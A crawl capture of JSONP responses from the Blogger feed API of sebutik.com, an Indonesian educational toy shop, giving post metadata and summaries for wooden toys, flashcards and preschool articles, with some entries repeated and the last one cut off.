jQuery36008082374504866308_1769186202630({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36008082374504866308_1769186202670&_=1769186202671
body_size: 819
content:
// API callback
jQuery36008082374504866308_1769186202670({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36008082374504866308_1769186202646&_=1769186202647
body_size: 814
content:
// API callback
jQuery36008082374504866308_1769186202646({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36008082374504866308_1769186202648&_=1769186202649
body_size: 971
content:
// API callback
jQuery36008082374504866308_1769186202648({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36008082374504866308_1769186202636&_=1769186202637
body_size: 1049
content:
// API callback
jQuery36008082374504866308_1769186202636({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36008082374504866308_1769186202640&_=1769186202641
body_size: 1017
content:
// API callback
jQuery36008082374504866308_1769186202640({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36008082374504866308_1769186202668&_=1769186202669
body_size: 794
content:
// API callback
jQuery36008082374504866308_1769186202668({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36008082374504866308_1769186202662&_=1769186202663
body_size: 979
content:
// API callback
jQuery36008082374504866308_1769186202662({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36008082374504866308_1769186202674&_=1769186202675
body_size: 983
content:
// API callback
jQuery36008082374504866308_1769186202674({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 